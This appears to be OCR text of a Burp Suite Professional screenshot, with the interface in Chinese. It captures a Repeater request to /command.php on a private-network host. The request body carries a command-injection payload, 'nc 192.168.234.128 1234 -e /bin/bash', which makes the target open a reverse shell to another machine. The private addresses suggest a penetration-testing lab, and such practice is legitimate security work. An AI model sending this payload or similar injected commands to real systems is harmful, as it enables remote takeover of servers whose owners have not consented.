 Burp 项目 Intruder Repeater 查看 帮助 Burp Suite专业版 v2025.3.1 - 临时项目 - licensed to
仪表盘 目标 代理 Intruder Repeater Collaborator Sequencer 编码工具 对比工具 日志 扩展
2 × 4 × +
发送 取消 < ▼ > ▼
请求 响应
美化 Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 192.168.234.133
3 Content-Length: 48
4 Cache-Control: max-age=0
5 Origin: http://192.168.234.133
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/146.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
0 Referer: http://192.168.234.133/command.php
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
3 Cookie: PHPSESSID=jr2bei2usb5aae9oph56b3aqf1
4 Connection: keep-alive
5
6 radio=nc 192.168.234.128 1234 -e /bin/bash&submit=Run